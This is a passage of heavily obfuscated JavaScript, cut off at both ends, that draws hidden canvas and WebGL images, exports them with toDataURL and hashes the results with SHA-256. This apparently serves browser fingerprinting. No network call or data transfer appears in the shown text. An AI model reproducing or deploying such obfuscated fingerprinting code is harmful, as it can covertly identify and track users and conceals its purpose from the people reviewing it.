_0x3cfefb=_0x3fdd2e[_0x1e2b9e(0x62e)](_0x3fdd2e[_0x1e2b9e(0x30b)]);_0x3fdd2e[_0x1e2b9e(0x836)](_0x3cfefb,_0x308c55),_0x3fdd2e[_0x1e2b9e(0x2af)](_0x3cfefb),_0x3fdd2e[_0x1e2b9e(0x23c)](_0x4d7a1d,_0x418ad6),_0x3fdd2e[_0x1e2b9e(0x23c)](_0x4d7a1d,_0x3cfefb),_0x3fdd2e[_0x1e2b9e(0x868)](_0x4d7a1d),_0x3fdd2e[_0x1e2b9e(0x677)](_0x4d7a1d),_0x4d7a1d[_0x1e2b9e(0x858)]=_0x3fdd2e[_0x1e2b9e(0x45d)](_0x4d7a1d,_0x5b08a3[_0x1e2b9e(0x361)]),_0x4d7a1d[_0x1e2b9e(0x7fd)]=_0x3fdd2e[_0x1e2b9e(0x6ef)](_0x4d7a1d,_0x5b08a3[_0x1e2b9e(0x4c0)]),_0x3fdd2e[_0x1e2b9e(0x5de)](_0x4d7a1d[_0x1e2b9e(0x7b7)]),_0x3fdd2e[_0x1e2b9e(0x620)](_0x4d7a1d[_0x1e2b9e(0x858)],_0x34bb8e[_0x1e2b9e(0x731)],_0x3fdd2e[_0x1e2b9e(0x501)],!0x1,0x0,0x0),_0x3fdd2e[_0x1e2b9e(0x8c3)](_0x4d7a1d[_0x1e2b9e(0x7fd)],0x1,0x1),_0x3fdd2e[_0x1e2b9e(0x334)](_0x3fdd2e[_0x1e2b9e(0x5ea)],0x0,_0x34bb8e[_0x1e2b9e(0x635)]);let _0x109b3e=_0x34350b[_0x1e2b9e(0x7da)]();return{'data':_0x5b08a3[_0x1e2b9e(0x338)](_0x1bfe0b,!![])?null:_0x109b3e,'sha256':await _0x5b08a3[_0x1e2b9e(0x983)](_0x5caf79,_0x109b3e)};}async function _0x4c14ea(){const _0x2a59ae=_0x5d24bd;let _0x4282f6=document[_0x2a59ae(0x725)](_0x5b08a3[_0x2a59ae(0x346)]),_0x37a0a9=_0x4282f6[_0x2a59ae(0x733)](_0x5b08a3[_0x2a59ae(0x817)])||_0x4282f6[_0x2a59ae(0x733)](_0x5b08a3[_0x2a59ae(0x961)]);if(!_0x37a0a9)return null;let _0x5d9179=_0x5b08a3[_0x2a59ae(0x913)],_0x43d513=_0x5b08a3[_0x2a59ae(0x277)],_0x1f2add=_0x37a0a9[_0x2a59ae(0x5b4)]();_0x37a0a9[_0x2a59ae(0x7fb)](_0x37a0a9[_0x2a59ae(0x941)],_0x1f2add);let _0x2457ef=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.732134444,0x0]);_0x37a0a9[_0x2a59ae(0x482)](_0x37a0a9[_0x2a59ae(0x941)],_0x2457ef,_0x37a0a9[_0x2a59ae(0x239)]),_0x1f2add[_0x2a59ae(0x731)]=0x3,_0x1f2add[_0x2a59ae(0x635)]=0x3;let _0x4e4f2b=_0x37a0a9[_0x2a59ae(0x46a)](),_0x4d7dca=_0x37a0a9[_0x2a59ae(0x62e)](_0x37a0a9[_0x2a59ae(0x449)]);_0x37a0a9[_0x2a59ae(0x836)](_0x4d7dca,_0x5d9179),_0x37a0a9[_0x2a59ae(0x2af)](_0x4d7dca);let _0x52d3d1=_0x37a0a9[_0x2a59ae(0x62e)](_0x37a0a9[_0x2a59ae(0x30b)]);_0x37a0a9[_0x2a59ae(0x836)](_0x52d3d1,_0x43d513),_0x37a0a9[_0x2a59ae(0x2af)](_0x52d3d1),_0x37a0a9[_0x2a59ae(0x23c)](_0x4e4f2b,_0x4d7dca),_0x37a0a9[_0x2a59ae(0x23c)](_0x4e4f2b,_0x52d3d1),_0x37a0a9[_0x2a59ae(0x868)](_0x4e4f2b),_0x37a0a9[_0x2a59ae(0x677)](_0x4e4f2b),_0x4e4f2b[_0x2a59ae(0x858)]=_0x37a0a9[_0x2a59ae(0x45d)](_0x4e4f2b,_0x5b08a3[_0x2a59ae(0x361)]),_0x4e4f2b[_0x2a59ae(0x7fd)]=_0x37a0a9[_0x2a59ae(0x6ef)](_0x4e4f2b,_0x5b08a3[_0x2a59ae(0x4c0)]),_0x37a0a9[_0x2a59ae(0x5de)](_0x4e4f2b[_0x2a59ae(0x7b7)]),_0x37a0a9[_0x2a59ae(0x620)](_0x4e4f2b[_0x2a59ae(0x858)],_0x1f2add[_0x2a59ae(0x731)],_0x37a0a9[_0x2a59ae(0x501)],!0x1,0x0,0x0),_0x37a0a9[_0x2a59ae(0x8c3)](_0x4e4f2b[_0x2a59ae(0x7fd)],0x1,0x1),_0x37a0a9[_0x2a59ae(0x334)](_0x37a0a9[_0x2a59ae(0x5ea)],0x0,_0x1f2add[_0x2a59ae(0x635)]);if(_0x37a0a9[_0x2a59ae(0x7ab)]&&_0x37a0a9[_0x2a59ae(0x7ab)]){}let _0x52ade5=_0x4282f6[_0x2a59ae(0x7da)]();return{'data':_0x5b08a3[_0x2a59ae(0x850)](_0x1bfe0b,!![])?null:_0x52ade5,'sha256':await _0x5b08a3[_0x2a59ae(0x45f)](_0x5caf79,_0x52ade5)};}async function _0x8192c9(){const _0x288f13=_0x5d24bd;let _0x155e02=document[_0x288f13(0x725)](_0x5b08a3[_0x288f13(0x346)]),_0x1b2652=_0x155e02[_0x288f13(0x733)]('2d');_0x1b2652[_0x288f13(0x4dd)]=_0x5b08a3[_0x288f13(0x49a)],_0x1b2652[_0x288f13(0x3d4)]=_0x5b08a3[_0x288f13(0x1eb)],_0x1b2652[_0x288f13(0x4dd)]=_0x5b08a3[_0x288f13(0x80a)],_0x1b2652[_0x288f13(0x8b3)]=_0x5b08a3[_0x288f13(0x4c2)],_0x1b2652[_0x288f13(0x866)](0x7d,0x1,0x3e,0x14),_0x1b2652[_0x288f13(0x8b3)]=_0x5b08a3[_0x288f13(0x985)],_0x1b2652[_0x288f13(0x622)](_0x5b08a3[_0x288f13(0x585)],0x2,0xf),_0x1b2652[_0x288f13(0x8b3)]=_0x5b08a3[_0x288f13(0x44b)],_0x1b2652[_0x288f13(0x622)](_0x5b08a3[_0x288f13(0x585)],0x4,0x11);let _0x41ffd6=_0x155e02[_0x288f13(0x7da)]();return{'data':_0x5b08a3[_0x288f13(0x301)](_0x1bfe0b,!![])?null:_0x41ffd6,'sha256':await _0x5b08a3[_0x288f13(0x4a7)](_0x5caf79,_0x41ffd6)};}async function _0x35aa65(){const _0x115da2=_0x5d24bd;let _0x5ae359=document[_0x115da2(0x725)](_0x5b08a3[_0x115da2(0x346)]),_0x1408cb=_0x5ae359[_0x115da2(0x733)]('2d');_0x1408cb[_0x115da2(0x4dd)]=_0x5b08a3[_0x115da2(0x49a)],_0x1408cb[_0x115da2(0x3d4)]=_0x5b08a3[_0x115da2(0x1eb)],_0x1408cb[_0x115da2(0x4dd)]=_0x5b08a3[_0x115da2(0x80a)],_0x1408cb[_0x115da2(0x8b3)]=_0x5b08a3[_0x115da2(0x4c2)],_0x1408cb[_0x115da2(0x866)](0x7d,0x1,0x3e,0x14),_0x1408cb[_0x115da2(0x8b3)]=_0x5b08a3[_0x115da2(0x985)],_0x1408cb[_0x115da2(0x622)](_0x5b08a3[_0x115da2(0x2c8)],0x2,0xf),_0x1408cb[_0x115da2(0x8b3)]=_0x5b08a3[_0x115da2(0x44b)],_0x1408cb[_0x115da2(0x622)](_0x5b08a3[_0x115da2(0x2c8)],0x4,0x11);let _0xaa43ff=_0x5ae359[_0x115da2(0x7da)]();return{'data':_0x5b08a3[_0x115da2(0x569)](_0x1bfe0b,!![])?null:_0xaa43ff,'sha256':await _0x5b08a3[_0x115da2(0x60d)](_0x5caf79,_0xaa43ff)};}async function _0xf42b(){const _0xd98279=_0x5d24bd;let _0x293f21={};for(let _0x4d19ce=0x0;_0x5b08a3[_0xd98279(0x69c)](_0x4d19ce,0x3e8);_0x4d19ce++){_0x293f21[_0xd98279(0x7ab)+_0x4d19ce]=await _0x5b08a3[_0xd98279(0x671)](_0x428e76,_0x4d19ce);}return _0x293f21;}async function _0x428e76(_0x38d6d8){const _0x71864a=_0x5d24bd;let _0x8eb645=document[_0x71864a(0x725)](_0x5b08a3[_0x71864a(0x346)]);_0x8eb645[_0x71864a(0x3c5)]=0x10,_0x8eb645[_0x71864a(0x864)]=0x10;let _0xc4522a=_0x8eb645[_0x71864a(0x733)]('2d');_0xc4522a[_0x71864a(0x3d4)]=_0x5b08a3[_0x71864a(0x89b)],_0xc4522a[_0x71864a(0x622)](_0x38d6d8[_0x71864a(0x4b4)](),0x1,0xc);let _0x449302=_0x8eb645[_0x71864a(0x7da)]();return{'data':_0x5b08a3[_0x71864a(0x687)](_0x1bfe0b,!![])?null:_0x449302,'sha256':await _0x5b08a3[_0x71864a(0x671)](_0x5caf79,_0x449302),'value':_0x38d6d8};}async function _0x242db5(){const _0x458e62=_0x5d24bd;let _0x5bcbf8=document[_0x458e62(0x725)](_0x5b08a3[_0x458e62(0x346)]),_0x515e5f=_0x5bcbf8[_0x458e62(0x733)]('2d');_0x515e5f[_0x458e62(0x8b3)]=_0x5b08a3[_0x458e62(0x1e6)],_0x515e5f[_0x458e62(0x3d4)]=_0x5b08a3[_0x458e62(0x1f3)],_0x515e5f[_0x458e62(0x4dd)]=_0x5b08a3[_0x458e62(0x49a)],_0x515e5f[_0x458e62(0x622)](_0x5b08a3[_0x458e62(0x3f9)],0x2,0x2),_0x515e5f[_0x458e62(0x8b3)]=_0x5b08a3[_0x458e62(0x4de)],_0x515e5f[_0x458e62(0x866)](0x64,0x19,0x1e,0xa),_0x515e5f[_0x458e62(0x8b3)]=_0x5b08a3[_0x458e62(0x6c7)],_0x515e5f[_0x458e62(0x866)](0x64,0x19,0x14,0x1e),_0x515e5f[_0x458e62(0x8b3)]=_0x5b08a3[_0x458e62(0x92c)],_0x515e5f[_0x458e62(0x866)](0x64,0x19,0xa,0xf),_0x515e5f[_0x458e62(0x622)](_0x5b08a3[_0x458e62(0x843)],0x4,0x8);let _0x518177=_0x5bcbf8[_0x458e62(0x7da)]();return{'data':_0x5b08a3[_0x458e62(0x3e7)](_0x1bfe0b,!![])?null:_0x518177,'sha256':await _0x5b08a3[_0x458e62(0x45f)](_0x5caf79,_0x518177)};}async function _0x39d37e(){const _0x3ab3de=_0x5d24bd,_0x221d8a=document[_0x3ab3de(0x725)](_0x5b08a3[_0x3ab3de(0x346)]);_0x221d8a[_0x3ab3de(0x3c5)]=0x118,_0x221d8a[_0x3ab3de(0x864)]=0x3c;const _0xb7c839=_0x221d8a[_0x3ab3de(0x733)]('2d');_0xb7c839[_0x3ab3de(0x8b3)]=_0x5b08a3[_0x3ab3de(0x95f)],_0xb7c839[_0x3ab3de(0x866)](0x64,0x5,0x50,0x32),_0xb7c839[_0x3ab3de(0x8b3)]=_0x5b08a3[_0x3ab3de(0x4c2)],_0xb7c839[_0x3ab3de(0x3d4)]=_0x5b08a3[_0x3ab3de(0x6d7)],_0xb7c839[_0x3ab3de(0x622)](_0x5b08a3[_0x3ab3de(0x63d)],0xa,0x28),_0xb7c839[_0x3ab3de(0x3d8)]=_0x5b08a3[_0x3ab3de(0x5ff)],_0xb7c839[_0x3ab3de(0x3c7)](0x50,0xa,0x14,0x0,Math['PI'],!0x1),_0xb7c839[_0x3ab3de(0x739)]();const _0x911f15=_0x221d8a[_0x3ab3de(0x7da)]();return{'data':_0x5b08a3[_0x3ab3de(0x4a2)](_0x1bfe0b,!![])?null:_0x911f15,'sha256':await _0x5b08a3[_0x3ab3de(0x4e2)](_0x5caf79,_0x911f15)};}async function _0x392313(){const _0x3e65d2=_0x5d24bd,_0x423521=document[_0x3e65d2(0x725)](_0x5b08a3[_0x3e65d2(0x346)]);_0x423521[_0x3e65d2(0x3c5)]=0x118,_0x423521[_0x3e65d2(0x864)]=0x3c;const _0x3d4019=_0x423521[_0x3e65d2(0x733)]('2d');_0x3d4019[_0x3e65d2(0x8b3)]=_0x5b08a3[_0x3e65d2(0x95f)],_0x3d4019[_0x3e65d2(0x866)](0x64,0x5,0x50,0x32),_0x3d4019[_0x3e65d2(0x8b3)]=_0x5b08a3[_0x3e65d2(0x4c2)],_0x3d4019[_0x3e65d2(0x3d4)]=_0x5b08a3[_0x3e65d2(0x6d7)],_0x3d4019[_0x3e65d2(0x622)](_0x5b08a3[_0x3e65d2(0x62b)],0xa,0x28),_0x3d4019[_0x3e65d2(0x3d8)]=_0x5b08a3[_0x3e65d2(0x5ff)],_0x3d4019[_0x3e65d2(0x3c7)](0x50,0xa,0x14,0x0,Math['PI'],!0x1),_0x3d4019[_0x3e65d2(0x739)]();const _0x3d53d6=_0x423521[_0x3e65d2(0x7da)]();return{'data':_0x5b08a3[_0x3e65d2(0x78e)](_0x1bfe0b,!![])?null:_0x3d53d6,'sha256':await _0x5b08a3[_0x3e65d2(0x5bd)](_0x5caf79,_0x3d53d6)};}async function _0xd9e2b4(){const _0x47c9b0=_0x5d24bd,_0x267a40=document[_0x47c9b0(0x725)](_0x5b08a3[_0x47c9b0(0x346)]);_0x267a40[_0x47c9b0(0x3c5)]=0x7d0,_0x267a40[_0x47c9b0(0x864)]=0xc8;const _0x21494c=_0x267a40[_0x47c9b0(0x733)]('2d');_0x21494c[_0x47c9b0(0x279)](0x0,0x0,0xa,0xa),_0x21494c[_0x47c9b0(0x279)](0x2,0x2,0x6,0x6);const _0x1dde0a=_0x5b08a3[_0x47c9b0(0x8b2)](!0x1,_0x21494c[_0x47c9b0(0x2a7)](0x5,0x5,_0x5b08a3[_0x47c9b0(0x47e)]));_0x21494c[_0x47c9b0(0x4dd)]=_0x5b08a3[_0x47c9b0(0x80a)],_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x4c2)],_0x21494c[_0x47c9b0(0x866)](0x7d,0x1,0x3e,0x14),_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x985)],_0x21494c[_0x47c9b0(0x3d4)]=_0x5b08a3[_0x47c9b0(0x7c8)],_0x21494c[_0x47c9b0(0x622)](_0x5b08a3[_0x47c9b0(0x77b)],0x2,0xf),_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x8d0)],_0x21494c[_0x47c9b0(0x3d4)]=_0x5b08a3[_0x47c9b0(0x51f)],_0x21494c[_0x47c9b0(0x622)](_0x5b08a3[_0x47c9b0(0x77b)],0x4,0x2d),_0x21494c[_0x47c9b0(0x468)]=_0x5b08a3[_0x47c9b0(0x3ca)],_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x833)],_0x21494c[_0x47c9b0(0x3ed)](),_0x21494c[_0x47c9b0(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x47c9b0(0x93b)](0x2,Math['PI']),!0x0),_0x21494c[_0x47c9b0(0x2f9)](),_0x21494c[_0x47c9b0(0x8ea)](),_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x8c8)],_0x21494c[_0x47c9b0(0x3ed)](),_0x21494c[_0x47c9b0(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x47c9b0(0x92f)](0x2,Math['PI']),!0x0),_0x21494c[_0x47c9b0(0x2f9)](),_0x21494c[_0x47c9b0(0x8ea)](),_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x35e)],_0x21494c[_0x47c9b0(0x3ed)](),_0x21494c[_0x47c9b0(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x47c9b0(0x806)](0x2,Math['PI']),!0x0),_0x21494c[_0x47c9b0(0x2f9)](),_0x21494c[_0x47c9b0(0x8ea)](),_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x833)],_0x21494c[_0x47c9b0(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x47c9b0(0x726)](0x2,Math['PI']),!0x0),_0x21494c[_0x47c9b0(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x47c9b0(0x899)](0x2,Math['PI']),!0x0),_0x21494c[_0x47c9b0(0x8ea)](_0x5b08a3[_0x47c9b0(0x47e)]);const _0x3b9e17=_0x267a40[_0x47c9b0(0x7da)]();return{'data':_0x5b08a3[_0x47c9b0(0x2ee)](_0x1bfe0b,!![])?null:_0x3b9e17,'sha256':await _0x5b08a3[_0x47c9b0(0x53f)](_0x5caf79,_0x3b9e17)};}async function _0x392811(){const _0x1e24d5=_0x5d24bd,_0xc55e4f=document[_0x1e24d5(0x725)](_0x5b08a3[_0x1e24d5(0x346)]);_0xc55e4f[_0x1e24d5(0x3c5)]=0x7d0,_0xc55e4f[_0x1e24d5(0x864)]=0xc8;const _0x41d619=_0xc55e4f[_0x1e24d5(0x733)](_0x5b08a3[_0x1e24d5(0x817)])||_0xc55e4f[_0x1e24d5(0x733)](_0x5b08a3[_0x1e24d5(0x961)]);console[_0x1e24d5(0x4a9)](_0x5b08a3[_0x1e24d5(0x459)],_0xc55e4f[_0x1e24d5(0x733)](_0x5b08a3[_0x1e24d5(0x817)]),_0xc55e4f[_0x1e24d5(0x733)](_0x5b08a3[_0x1e24d5(0x961)]));const _0x525b76=_0x41d619[_0x1e24d5(0x5b4)]();_0x41d619[_0x1e24d5(0x7fb)](_0x41d619[_0x1e24d5(0x941)],_0x525b76);const _0x16090c=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.732134444,0x0]);_0x41d619[_0x1e24d5(0x482)](_0x41d619[_0x1e24d5(0x941)],_0x16090c,_0x41d619[_0x1e24d5(0x239)]),_0x525b76[_0x1e24d5(0x731)]=0x3,_0x525b76[_0x1e24d5(0x635)]=0x3;const _0x39c95f=_0x41d619[_0x1e24d5(0x46a)](),_0x232cf0=_0x41d619[_0x1e24d5(0x62e)](_0x41d619[_0x1e24d5(0x449)]);_0x41d619[_0x1e24d5(0x836)](_0x232cf0,_0x5b08a3[_0x1e24d5(0x913)]),_0x41d619[_0x1e24d5(0x2af)](_0x232cf0);const _0x407d95=_0x41d619[_0x1e24d5(0x62e)](_0x41d619[_0x1e24d5(0x30b)]);_0x41d619[_0x1e24d5(0x836)](_0x407d95,_0x5b08a3[_0x1e24d5(0x277)]),_0x41d619[_0x1e24d5(0x2af)](_0x407d95),_0x41d619[_0x1e24d5(0x23c)](_0x39c95f,_0x232cf0),_0x41d619[_0x1e24d5(0x23c)](_0x39c95f,_0x407d95),_0x41d619[_0x1e24d5(0x868)](_0x39c95f),_0x41d619[_0x1e24d5(0x677)](_0x39c95f),_0x39c95f[_0x1e24d5(0x858)]=_0x41d619[_0x1e24d5(0x45d)](_0x39c95f,_0x5b08a3[_0x1e24d5(0x361)]),_0x39c95f[_0x1e24d5(0x7fd)]=_0x41d619[_0x1e24d5(0x6ef)](_0x39c95f,_0x5b08a3[_0x1e24d5(0x4c0)]),_0x41d619[_0x1e24d5(0x5de)](_0x39c95f[_0x1e24d5(0x7b7)]),_0x41d619[_0x1e24d5(0x620)](_0x39c95f[_0x1e24d5(0x858)],_0x525b76[_0x1e24d5(0x731)],_0x41d619[_0x1e24d5(0x501)],!0x1,0x0,0x0),_0x41d619[_0x1e24d5(0x8c3)](_0x39c95f[_0x1e24d5(0x7fd)],0x1,0x1),_0x41d619[_0x1e24d5(0x334)](_0x41d619[_0x1e24d5(0x5ea)],0x0,_0x525b76[_0x1e24d5(0x635)]);const _0x5a7f7f=_0x5b08a3[_0x1e24d5(0x58b)](null,_0x41d619[_0x1e24d5(0x7ab)])?'':_0x41d619[_0x1e24d5(0x7ab)][_0x1e24d5(0x7da)]();return{'data':_0x5b08a3[_0x1e24d5(0x3a7)](_0x1bfe0b,!![])?null:_0x5a7f7f,'sha256':await _0x5b08a3[_0x1e24d5(0x986)](_0x5caf79,_0x5a7f7f)};}async function _0x3854e9(){const _0x20bd9e=_0x5d24bd;let _0x12934f=document[_0x20bd9e(0x725)](_0x5b08a3[_0x20bd9e(0x346)]),_0xb2504f=_0x12934f[_0x20bd9e(0x733)]('2d'),_0x2007ea=_0xb2504f[_0x20bd9e(0x3d4)];_0x12934f[_0x20bd9e(0x3c5)]=0x12c,_0x12934f[_0x20bd9e(0x864)]=0x64,_0x12934f[_0x20bd9e(0x733)]('2d'),_0xb2504f[_0x20bd9e(0x3d4)]=_0x5b08a3[_0x20bd9e(0x3ac)],_0xb2504f[_0x20bd9e(0x622)](_0x5b08a3[_0x20bd9e(0x8dc)],0x0,0x32),_0xb2504f[_0x20bd9e(0x3d4)]=_0x5b08a3[_0x20bd9e(0x7c9)];let _0x5e0777=_0x12934f[_0x20bd9e(0x3c5)],_0x3b5a46=_0xb2504f[_0x20bd9e(0x592)](0x0,0x0,0x12c,0x0);_0x3b5a46[_0x20bd9e(0x1f5)]('0',_0x5b08a3[_0x20bd9e(0x393)]),_0x3b5a46[_0x20bd9e(0x1f5)](_0x5b08a3[_0x20bd9e(0x612)],_0x5b08a3[_0x20bd9e(0x664)]),_0x3b5a46[_0x20bd9e(0x1f5)](_0x5b08a3[_0x20bd9e(0x59c)],_0x5b08a3[_0x20bd9e(0x4f9)]),_0xb2504f[_0x20bd9e(0x8b3)]=_0x3b5a46,_0xb2504f[_0x20bd9e(0x622)](_0x5b08a3[_0x20bd9e(0x8dc)],0x0,0x5a);let _0x44ffe3=_0x12934f[_0x20bd9e(0x7da)](_0x5b08a3[_0x20bd9e(0x562)]);return{'data':_0x5b08a3[_0x20bd9e(0x75e)](_0x1bfe0b,!![])?null:_0x44ffe3,'sha256':await _0x5b08a3[_0x20bd9e(0x60d)](_0x5caf79,_0x44ffe3)};}async function _0x45831f(){const _0x54d343=_0x5d24bd,_0x4f8336=document[_0x54d343(0x725)](_0x5b08a3[_0x54d343(0x346)]),_0x1794ea=_0x4f8336[_0x54d343(0x733)]('2d');_0x1794ea[_0x54d343(0x4dd)]=_0x5b08a3[_0x54d343(0x49a)],_0x1794ea[_0x54d343(0x3d4)]=_0x5b08a3[_0x54d343(0x1eb)],_0x1794ea[_0x54d343(0x4dd)]=_0x5b08a3[_0x54d343(0x80a)],_0x1794ea[_0x54d343(0x8b3)]=_0x5b08a3[_0x54d343(0x4c2)],_0x1794ea[_0x54d343(0x866)](0x2c,0x1,0x25,0x14),_0x1794ea[_0x54d343(0x8b3)]=_0x5b08a3[_0x54d343(0x985)],_0x1794ea[_0x54d343(0x622)](_0x5b08a3[_0x54d343(0x594)],0x2,0xf),_0x1794ea[_0x54d343(0x8b3)]=_0x5b08a3[_0x54d343(0x44b)],_0x1794ea[_0x54d343(0x622)](_0x5b08a3[_0x54d343(0x594)],0x4,0x11);const _0x4e5818=_0x4f8336[_0x54d343(0x7da)]();return{'data':_0x5b08a3[_0x54d343(0x58b)](_0x1bfe0b,!![])?null:_0x4e5818,'sha256':await _0x5b08a3[_0x54d343(0x70d)](_0x5caf79,_0x4e5818)};}async function _0x19a2a2(){const _0x2c5fa5=_0x5d24bd;let _0x2beace=document[_0x2c5fa5(0x725)](_0x5b08a3[_0x2c5fa5(0x346)]);_0x2beace[_0x2c5fa5(0x733)]('2d'),_0x2beace[_0x2c5fa5(0x3c5)]=0x7d0,_0x2beace[_0x2c5fa5(0x864)]=0xc8;let _0x258818=_0x2beace[_0x2c5fa5(0x733)]('2d');_0x258818[_0x2c5fa5(0x279)](0x0,0x0,0xa,0xa),_0x258818[_0x2c5fa5(0x279)](0x2,0x2,0x6,0x6),_0x258818[_0x2c5fa5(0x2a7)](0x5,0x5,_0x5b08a3[_0x2c5fa5(0x47e)]),_0x258818[_0x2c5fa5(0x4dd)]=_0x5b08a3[_0x2c5fa5(0x80a)],_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x4c2)],_0x258818[_0x2c5fa5(0x866)](0x7d,0x1,0x3e,0x14),_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x985)],_0x258818[_0x2c5fa5(0x3d4)]=_0x5b08a3[_0x2c5fa5(0x96d)],_0x258818[_0x2c5fa5(0x622)](_0x5b08a3[_0x2c5fa5(0x77b)],0x2,0xf),_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x8d0)],_0x258818[_0x2c5fa5(0x3d4)]=_0x5b08a3[_0x2c5fa5(0x51f)],_0x258818[_0x2c5fa5(0x622)](_0x5b08a3[_0x2c5fa5(0x77b)],0x4,0x2d),_0x258818[_0x2c5fa5(0x468)]=_0x5b08a3[_0x2c5fa5(0x3ca)],_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x833)],_0x258818[_0x2c5fa5(0x3ed)](),_0x258818[_0x2c5fa5(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x2c5fa5(0x85b)](0x2,Math['PI']),!0x0),_0x258818[_0x2c5fa5(0x2f9)](),_0x258818[_0x2c5fa5(0x8ea)](),_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x8c8)],_0x258818[_0x2c5fa5(0x3ed)](),_0x258818[_0x2c5fa5(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x2c5fa5(0x2bb)](0x2,Math['PI']),!0x0),_0x258818[_0x2c5fa5(0x2f9)](),_0x258818[_0x2c5fa5(0x8ea)](),_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x35e)],_0x258818[_0x2c5fa5(0x3ed)](),_0x258818[_0x2c5fa5(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x2c5fa5(0x734)](0x2,Math['PI']),!0x0),_0x258818[_0x2c5fa5(0x2f9)](),_0x258818[_0x2c5fa5(0x8ea)](),_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x833)],_0x258818[_0x2c5fa5(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x2c5fa5(0x502)](0x2,Math['PI']),!0x0),_0x258818[_0x2c5fa5(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x2c5fa5(0x734)](0x2,Math['PI']),!0x0),_0x258818[_0x2c5fa5(0x8ea)](_0x5b08a3[_0x2c5fa5(0x47e)]);let _0x543015=_0x2beace[_0x2c5fa5(0x7da)]();return{'data':_0x5b08a3[_0x2c5fa5(0x227)](_0x1bfe0b,!![])?null:_0x543015,'sha256':await _0x5b08a3[_0x2c5fa5(0x3af)](_0x5caf79,_0x543015)};}async function _0x36c3f9(){const _0x629241=_0x5d24bd,_0x43c0e2=document[_0x629241(0x725)](_0x5b08a3[_0x629241(0x346)]);_0x43c0e2[_0x629241(0x3c5)]=0xdc,_0x43c0e2[_0x629241(0x864)]=0x1e;const _0x1d253b=_0x5b08a3[_0x629241(0x328)],_0x271449=_0x43c0e2[_0x629241(0x733)]('2d');_0x271449[_0x629241(0x4dd)]=_0x5b08a3[_0x629241(0x49a)],_0x271449[_0x629241(0x3d4)]=_0x5b08a3[_0x629241(0x1eb)],_0x271449[_0x629241(0x4dd)]=_0x5b08a3[_0x629241(0x80a)],_0x271449[_0x629241(0x8b3)]=_0x5b08a3[_0x629241(0x4c2)],_0x271449[_0x629241(0x866)](0x7d,0x1,0x3e,0x14),_0x271449[_0x629241(0x8b3)]=_0x5b08a3[_0x629241(0x985)],_0x271449[_0x629241(0x622)](_0x1d253b,0x2,0xf),_0x271449[_0x629241(0x8b3)]=_0x5b08a3[_0x629241(0x44b)],_0x271449[_0x629241(0x622)](_0x1d253b,0x4,0x11);const _0x1520f4=_0x5b08a3[_0x629241(0x7f4)](null,_0x271449[_0x629241(0x7ab)])?'':_0x271449[_0x629241(0x7ab)][_0x629241(0x7da)]();return{'data':_0x5b08a3[_0x629241(0x90f)](_0x1bfe0b,!![])?null:_0x1520f4,'sha256':await _0x5b08a3[_0x629241(0x53f)](_0x5caf79,_0x1520f4)};}async function _0x4728c1(){const _0x56414c=_0x5d24bd,_0x39d0fb=document[_0x56414c(0x725)](_0x5b08a3[_0x56414c(0x346)]);_0x39d0fb[_0x56414c(0x3c5)]=0xdc,_0x39d0fb[_0x56414c(0x864)]=0x1e;const _0x456c18=_0x5b08a3[_0x56414c(0x2cc)],_0x222ef6=_0x39d0fb[_0x56414c(0x733)]('2d');_0x222ef6[_0x56414c(0x4dd)]=_0x5b08a3[_0x56414c(0x49a)],_0x222ef6[_0x56414c(0x3d4)]=_0x5b08a3[_0x56414c(0x1eb)],_0x222ef6[_0x56414c(0x4dd)]=_0x5b08a3[_0x56414c(0x80a)],_0x222ef6[_0x56414c(0x8b3)]=_0x5b08a3[_0x56414c(0x4c2)],_0x222ef6[_0x56414c(0x866)](0x7d,0x1,0x3e,0x14),_0x222ef6[_0x56414c(0x8b3)]=_0x5b08a3[_0x56414c(0x985)],_0x222ef6[_0x56414c(0x622)](_0x456c18,0x2,0xf),_0x222ef6[_0x56414c(0x8b3)]=_0x5b08a3[_0x56414c(0x44b)],_0x222ef6[_0x56414c(0x622)](_0x456c18,0x4,0x11);const _0x1507dc=_0x5b08a3[_0x56414c(0x83e)](null,_0x222ef6[_0x56414c(0x7ab)])?'':_0x222ef6[_0x56414c(0x7ab)][_0x56414c(0x7da)]();return{'data':_0x5b08a3[_0x56414c(0x78e)](_0x1bfe0b,!![])?null:_0x1507dc,'sha256':await _0x5b08a3[_0x56414c(0x4e2)](_0x5caf79,_0x1507dc)};}function _0x1c0fce(_0x5b9140){const _0xd2624f=_0x5d24bd;let _0x536429=_0x5b08a3[_0xd2624f(0x87f)],_0x58b6cb=new Uint8Array(0x100);for(let 